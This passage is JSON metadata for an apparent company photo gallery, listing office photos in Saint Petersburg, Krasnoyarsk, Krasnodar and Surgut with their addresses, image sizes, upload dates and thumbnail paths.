\u0414\u044b\u0431\u0435\u043d\u043a\u043e","ext":"jpg","size":"144105","type":"2","rate":"0.00","width":"720","height":"1280","contact_id":"5539","upload_datetime":"2020-09-15 19:17:21","edit_datetime":null,"status":"1","hash":"","url":"photo_2020-08-23_12-06-59-2-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":356},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/04\/03\/304\/304.200x0.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/04\/03\/304\/304.200x0@2x.webp","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/04\/03\/304\/304.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/04\/03\/304\/304.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1600186641,"thumb_custom":{"url":"\/wa-data\/public\/photos\/04\/03\/304\/304.%size%.jpg"},"full_url":"\/photos\/photo\/photo_2020-08-23_12-06-59-2-min\/"},{"id":"300","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0441 \u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0435","description":"\u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433, \u041a\u0443\u0434\u0440\u043e\u0432\u043e, \u041c\u0443\u0440\u043c\u0430\u043d\u0441\u043a\u043e\u0435 \u0448\u043e\u0441\u0441\u0435, 12-\u0439 \u043a\u0438\u043b\u043e\u043c\u0435\u0442\u0440, \u0434\u043e\u043c 23 \u0412\u044b\u0441\u0442\u0430\u0432\u043a\u0430 \"\u042d\u043a\u0441\u043f\u043e\u0434\u043e\u043c\" \u043d\u0430 \u043f\u0430\u0440\u043a\u043e\u0432\u043a\u0435 \u041c\u0435\u0433\u0430 \u0414\u044b\u0431\u0435\u043d\u043a\u043e","ext":"jpg","size":"34827","type":"2","rate":"0.00","width":"720","height":"1280","contact_id":"5539","upload_datetime":"2020-09-15 19:17:20","edit_datetime":null,"status":"1","hash":"","url":"photo_2020-08-23_12-06-55-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":356},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/00\/03\/300\/300.200x0.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/00\/03\/300\/300.200x0@2x.webp","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/00\/03\/300\/300.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/00\/03\/300\/300.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1600186640,"thumb_custom":{"url":"\/wa-data\/public\/photos\/00\/03\/300\/300.%size%.jpg"},"full_url":"\/photos\/photo\/photo_2020-08-23_12-06-55-min\/"},{"id":"301","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0441 \u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0435","description":"\u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433, \u041a\u0443\u0434\u0440\u043e\u0432\u043e, \u041c\u0443\u0440\u043c\u0430\u043d\u0441\u043a\u043e\u0435 \u0448\u043e\u0441\u0441\u0435, 12-\u0439 \u043a\u0438\u043b\u043e\u043c\u0435\u0442\u0440, \u0434\u043e\u043c 23 \u0412\u044b\u0441\u0442\u0430\u0432\u043a\u0430 \"\u042d\u043a\u0441\u043f\u043e\u0434\u043e\u043c\" \u043d\u0430 \u043f\u0430\u0440\u043a\u043e\u0432\u043a\u0435 \u041c\u0435\u0433\u0430 \u0414\u044b\u0431\u0435\u043d\u043a\u043e","ext":"jpg","size":"61765","type":"2","rate":"0.00","width":"720","height":"1280","contact_id":"5539","upload_datetime":"2020-09-15 19:17:20","edit_datetime":null,"status":"1","hash":"","url":"photo_2020-08-23_12-06-56-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":356},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/01\/03\/301\/301.200x0.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/01\/03\/301\/301.200x0@2x.webp","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/01\/03\/301\/301.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/01\/03\/301\/301.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1600186640,"thumb_custom":{"url":"\/wa-data\/public\/photos\/01\/03\/301\/301.%size%.jpg"},"full_url":"\/photos\/photo\/photo_2020-08-23_12-06-56-min\/"},{"id":"298","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0432 \u041a\u0440\u0430\u0441\u043d\u043e\u044f\u0440\u0441\u043a\u0435","description":"\u041a\u0440\u0430\u0441\u043d\u043e\u044f\u0440\u0441\u043a, \u042f\u0441\u0442\u044b\u043d\u0441\u043a\u0430\u044f \u0443\u043b\u0438\u0446\u0430, 39, \u0441\u0442\u0440. 1, \u043e\u0444\u0438\u0441 214","ext":"jpg","size":"61152","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-09-15 17:38:21","edit_datetime":null,"status":"1","hash":"","url":"photo_2020-08-07_14-34-01-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/98\/02\/298\/298.200x0.webp","url2x":"\/wa-data\/public\/photos\/98\/02\/298\/298.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/98\/02\/298\/298.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/98\/02\/298\/298.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1600180701,"thumb_custom":{"url":"\/wa-data\/public\/photos\/98\/02\/298\/298.%size%.jpg"},"full_url":"\/photos\/photo\/photo_2020-08-07_14-34-01-min\/"},{"id":"299","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0432 \u041a\u0440\u0430\u0441\u043d\u043e\u044f\u0440\u0441\u043a\u0435","description":"\u041a\u0440\u0430\u0441\u043d\u043e\u044f\u0440\u0441\u043a, \u042f\u0441\u0442\u044b\u043d\u0441\u043a\u0430\u044f \u0443\u043b\u0438\u0446\u0430, 39, \u0441\u0442\u0440. 1, \u043e\u0444\u0438\u0441 214","ext":"jpg","size":"78220","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-09-15 17:38:21","edit_datetime":null,"status":"1","hash":"","url":"photo_2020-08-07_14-34-10-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/99\/02\/299\/299.200x0.webp","url2x":"\/wa-data\/public\/photos\/99\/02\/299\/299.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/99\/02\/299\/299.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/99\/02\/299\/299.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1600180701,"thumb_custom":{"url":"\/wa-data\/public\/photos\/99\/02\/299\/299.%size%.jpg"},"full_url":"\/photos\/photo\/photo_2020-08-07_14-34-10-min\/"},{"id":"296","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0432 \u041a\u0440\u0430\u0441\u043d\u043e\u044f\u0440\u0441\u043a\u0435","description":"\u041a\u0440\u0430\u0441\u043d\u043e\u044f\u0440\u0441\u043a, \u042f\u0441\u0442\u044b\u043d\u0441\u043a\u0430\u044f \u0443\u043b\u0438\u0446\u0430, 39, \u0441\u0442\u0440. 1, \u043e\u0444\u0438\u0441 214","ext":"jpg","size":"78459","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-09-15 17:38:20","edit_datetime":null,"status":"1","hash":"","url":"photo_2020-08-07_14-34-48-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/96\/02\/296\/296.200x0.webp","url2x":"\/wa-data\/public\/photos\/96\/02\/296\/296.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/96\/02\/296\/296.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/96\/02\/296\/296.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1600180700,"thumb_custom":{"url":"\/wa-data\/public\/photos\/96\/02\/296\/296.%size%.jpg"},"full_url":"\/photos\/photo\/photo_2020-08-07_14-34-48-min\/"},{"id":"297","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0432 \u041a\u0440\u0430\u0441\u043d\u043e\u044f\u0440\u0441\u043a\u0435","description":"\u041a\u0440\u0430\u0441\u043d\u043e\u044f\u0440\u0441\u043a, \u042f\u0441\u0442\u044b\u043d\u0441\u043a\u0430\u044f \u0443\u043b\u0438\u0446\u0430, 39, \u0441\u0442\u0440. 1, \u043e\u0444\u0438\u0441 214","ext":"jpg","size":"71544","type":"2","rate":"0.00","width":"960","height":"1280","contact_id":"5539","upload_datetime":"2020-09-15 17:38:20","edit_datetime":null,"status":"1","hash":"","url":"photo_2020-08-07_14-33-54-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":267},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/97\/02\/297\/297.200x0.webp","url2x":"\/wa-data\/public\/photos\/97\/02\/297\/297.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/97\/02\/297\/297.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/97\/02\/297\/297.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1600180700,"thumb_custom":{"url":"\/wa-data\/public\/photos\/97\/02\/297\/297.%size%.jpg"},"full_url":"\/photos\/photo\/photo_2020-08-07_14-33-54-min\/"},{"id":"293","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0432 \u041a\u0440\u0430\u0441\u043d\u043e\u044f\u0440\u0441\u043a\u0435","description":"\u041a\u0440\u0430\u0441\u043d\u043e\u044f\u0440\u0441\u043a, \u042f\u0441\u0442\u044b\u043d\u0441\u043a\u0430\u044f \u0443\u043b\u0438\u0446\u0430, 39, \u0441\u0442\u0440. 1, \u043e\u0444\u0438\u0441 214","ext":"jpg","size":"65539","type":"2","rate":"0.00","width":"960","height":"1280","contact_id":"5539","upload_datetime":"2020-09-15 17:38:19","edit_datetime":null,"status":"1","hash":"","url":"photo_2020-08-07_14-34-20-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":267},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/93\/02\/293\/293.200x0.webp","url2x":"\/wa-data\/public\/photos\/93\/02\/293\/293.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/93\/02\/293\/293.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/93\/02\/293\/293.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1600180699,"thumb_custom":{"url":"\/wa-data\/public\/photos\/93\/02\/293\/293.%size%.jpg"},"full_url":"\/photos\/photo\/photo_2020-08-07_14-34-20-min\/"},{"id":"294","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0432 \u041a\u0440\u0430\u0441\u043d\u043e\u044f\u0440\u0441\u043a\u0435","description":"\u041a\u0440\u0430\u0441\u043d\u043e\u044f\u0440\u0441\u043a, \u042f\u0441\u0442\u044b\u043d\u0441\u043a\u0430\u044f \u0443\u043b\u0438\u0446\u0430, 39, \u0441\u0442\u0440. 1, \u043e\u0444\u0438\u0441 214","ext":"jpg","size":"87241","type":"2","rate":"0.00","width":"960","height":"1280","contact_id":"5539","upload_datetime":"2020-09-15 17:38:19","edit_datetime":null,"status":"1","hash":"","url":"photo_2020-08-07_14-34-29-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":267},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/94\/02\/294\/294.200x0.webp","url2x":"\/wa-data\/public\/photos\/94\/02\/294\/294.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/94\/02\/294\/294.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/94\/02\/294\/294.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1600180699,"thumb_custom":{"url":"\/wa-data\/public\/photos\/94\/02\/294\/294.%size%.jpg"},"full_url":"\/photos\/photo\/photo_2020-08-07_14-34-29-min\/"},{"id":"295","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0432 \u041a\u0440\u0430\u0441\u043d\u043e\u044f\u0440\u0441\u043a\u0435","description":"\u041a\u0440\u0430\u0441\u043d\u043e\u044f\u0440\u0441\u043a, \u042f\u0441\u0442\u044b\u043d\u0441\u043a\u0430\u044f \u0443\u043b\u0438\u0446\u0430, 39, \u0441\u0442\u0440. 1, \u043e\u0444\u0438\u0441 214","ext":"jpg","size":"60017","type":"2","rate":"0.00","width":"960","height":"1280","contact_id":"5539","upload_datetime":"2020-09-15 17:38:19","edit_datetime":null,"status":"1","hash":"","url":"photo_2020-08-07_14-34-38-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":267},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/95\/02\/295\/295.200x0.webp","url2x":"\/wa-data\/public\/photos\/95\/02\/295\/295.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/95\/02\/295\/295.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/95\/02\/295\/295.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1600180699,"thumb_custom":{"url":"\/wa-data\/public\/photos\/95\/02\/295\/295.%size%.jpg"},"full_url":"\/photos\/photo\/photo_2020-08-07_14-34-38-min\/"},{"id":"276","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0432 \u041a\u0440\u0430\u0441\u043d\u043e\u0434\u0430\u0440\u0435","description":"\u041a\u0440\u0430\u0441\u043d\u043e\u0434\u0430\u0440, \u0423\u0440\u0430\u043b\u044c\u0441\u043a\u0430\u044f \u0443\u043b\u0438\u0446\u0430, 87\/1\u04412, \u0441\u0442\u0440. 3 \u043f\u0430\u0432\u0438\u043b\u044c\u043e\u043d, 7\u0413","ext":"jpg","size":"48905","type":"2","rate":"0.00","width":"532","height":"1152","contact_id":"5539","upload_datetime":"2020-09-15 16:02:13","edit_datetime":null,"status":"1","hash":"","url":"photo_2020-08-09_07-53-13-min","parent_id":"0","stack_count":"21","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":433},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/76\/02\/276\/276.200x0.webp","url2x":"\/wa-data\/public\/photos\/76\/02\/276\/276.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/76\/02\/276\/276.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/76\/02\/276\/276.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1600174933,"thumb_custom":{"url":"\/wa-data\/public\/photos\/76\/02\/276\/276.%size%.jpg"},"full_url":"\/photos\/photo\/photo_2020-08-09_07-53-13-min\/"},{"id":"274","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0432 \u0421\u0443\u0440\u0433\u0443\u0442\u0435","description":"\u0421\u0443\u0440\u0433\u0443\u0442, \u041d\u0435\u0444\u0442\u0435\u044e\u0433\u0430\u043d\u0441\u043a\u043e\u0435 \u0448\u043e\u0441\u0441\u0435, 8, \u0441\u0442\u0440. 1","ext":"jpg","size":"80893","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-09-15 15:34:34","edit_datetime":null,"status":"1","hash":"","url":"photo_2020-08-13_09-44-13-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/74\/02\/274\/274.200x0.webp","url2x":"\/wa-data\/public\/photos\/74\/02\/274\/274.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/74\/02\/274\/274.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/74\/02\/274\/274.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1600173274,"thumb_custom":{"url":"\/wa-data\/public\/photos\/74\/02\/274\/274.%size%.jpg"},"full_url":"\/photos\/photo\/photo_2020-08-13_09-44-13-min\/"},{"id":"272","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0432 \u0421\u0443\u0440\u0433\u0443\u0442\u0435","description":"\u0421\u0443\u0440\u0433\u0443\u0442, \u041d\u0435\u0444\u0442\u0435\u044e\u0433\u0430\u043d\u0441\u043a\u043e\u0435 \u0448\u043e\u0441\u0441\u0435, 8, \u0441\u0442\u0440. 1","ext":"jpg","size":"88524","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-09-15 15:34:33","edit_datetime":null,"status":"1","hash":"","url":"photo_2020-08-13_09-43-00-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/72\/02\/272\/272.200x0.webp","url2x":"\/wa-data\/public\/photos\/72\/02\/272\/272.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/72\/02\/272\/272.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/72\/02\/272\/272.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1600173273,"thumb_custom":{"url":"\/wa-data\/public\/photos\/72\/02\/272\/272.%size%.jpg"},"full_url":"\/photos\/photo\/photo_2020-08-13_09-43-00-min\/"},{"id":"273","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0432 \u0421\u0443\u0440\u0433\u0443\u0442\u0435","description":"\u0421\u0443\u0440\u0433\u0443\u0442, \u041d\u0435\u0444\u0442\u0435\u044e\u0433\u0430\u043d\u0441\u043a\u043e\u0435 \u0448\u043e\u0441\u0441\u0435, 8, \u0441\u0442\u0440. 1","ext":"jpg","size":"71025","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-09-15 15:34:33","edit_datetime":null,"status":"1","hash":"","url":"photo_2020-08-13_09-43-52-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/73\/02\/273\/273.200x0.webp","url2x":"\/wa-data\/public\/photos\/73\/02\/273\/273.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/73\/02\/273\/273.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/73\/02\/273\/273.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1600173273,"thumb_custom":{"url":"\/wa-data\/public\/photos\/73\/02\/273\/273.%size%.jpg"},"full_url":"\/photos\/photo\/photo_2020-08-13_09-43-52-min\/"},{"id":"271","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0432 \u0421\u0443\u0440\u0433\u0443\u0442\u0435","description":"\u0421\u0443\u0440\u0433\u0443\u0442, \u041d\u0435\u0444\u0442\u0435\u044e\u0433\u0430\u043d\u0441\u043a\u043e\u0435 \u0448\u043e\u0441\u0441\u0435, 8, \u0441\u0442\u0440. 1","ext":"jpg","size":"84757","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-09-15 15:34:32","edit_datetime":null,"status":"1","hash":"","url":"photo_2020-08-13_09-45-03-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/71\/02\/271\/271.200x0.webp","url2x":"\/wa-data\/public\/photos\/71\/02\/271\/271.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/71\/02\/271\/271.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/71\/02\/271\/271.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1600173272,"thumb_custom":{"url":"\/wa-data\/public\/photos\/71\/02\/271\/271.%size%.jpg"},"full_url":"\/photos\/photo\/photo_2020-08-13_09-45-03-min\/"},{"id":"269","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0432 \u0421\u0443\u0440\u0433\u0443\u0442\u0435","description":"\u0421\u0443\u0440\u0433\u0443\u0442, \u041d\u0435\u0444\u0442\u0435\u044e\u0433\u0430\u043d\u0441\u043a\u043e\u0435 \u0448\u043e\u0441\u0441\u0435, 8, \u0441\u0442\u0440. 1","ext":"jpg","size":"60030","type":"2","rate":"0.00","width":"960","height":"1280","contact_id":"5539","upload_datetime":"2020-09-15 15:34:31","edit_datetime":null,"status":"1","hash":"","url":"photo_2020-08-13_09-44-42-min-1","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":267},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/69\/02\/269\/269.200x0.webp","url2x":"\/wa-data\/public\/photos\/69\/02\/269\/269.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/69\/02\/269\/269.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/69\/02\/269\/269.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1600173271,"thumb_custom":{"url":"\/wa-data\/public\/photos\/69\/02\/269\/269.%size%.jpg"},"full_url":"\/photos\/photo\/photo_2020-08-13_09-44-42-min-1\/"},{"id":"270","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0432 \u0421\u0443\u0440\u0433\u0443\u0442\u0435","description":"\u0421\u0443\u0440\u0433\u0443\u0442, \u041d\u0435\u0444\u0442\u0435\u044e\u0433\u0430\u043d\u0441\u043a\u043e\u0435 \u0448\u043e\u0441\u0441\u0435, 8, \u0441\u0442\u0440. 1","ext":"jpg","size":"79976","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-09-15 15:34:31","edit_datetime":null,"status":"1","hash":"","url":"photo_2020-08-13_09-44-59-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/70\/02\/270\/270.200x0.webp","url2x":"\/wa-data\/public\/photos\/70\/02\/270\/270.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/70\/02\/270\/270.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/70\/02\/270\/270.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1600173271,"thumb_custom":{"url":"\/wa-data\/public\/photos\/70\/02\/270\/270.%size%.jpg"},"full_url":"\/photos\/photo\/photo_2020-08-13_09-44-59-min\/"},{"id":"268","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0432 \u0421\u0443\u0440\u0433\u0443\u0442\u0435","description":"\u0421\u0443\u0440\u0433\u0443\u0442, \u041d\u0435\u0444\u0442\u0435\u044e\u0433\u0430\u043d\u0441\u043a\u043e\u0435 \u0448\u043e\u0441\u0441\u0435, 8, \u0441\u0442\u0440. 1","ext":"jpg","size":"45141","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-09-15 15:34:30","edit_datetime":null,"status":"1","hash":"","url":"photo_2020-08-13_09-44-36-min-1","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/68\/02\/268\/268.200x0.webp","url2x":"\/wa-data\/public\/photos\/68\/02\/268\/268.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/68\/02\/268\/268.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/68\/02\/268\/268.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1600173270,"thumb_custom":{"url":"\/wa-data\/public\/photos\/68\/02\/268\/268.%size%.jpg"},"full_url":"\/photos\/photo\/photo_2020-08-13_09-44-36-min-1\/"},{"id":"266","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0432 \u0421\u0443\u0440\u0433\u0443\u0442\u0435","description":"\u0421\u0443\u0440\u0433\u0443\u0442, \u041d\u0435\u0444\u0442\u0435\u044e\u0433\u0430\u043d\u0441\u043a\u043e\u0435 \u0448\u043e\u0441\u0441\u0435, 8, \u0441\u0442\u0440. 1","ext":"jpg","size":"72125","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-09-15 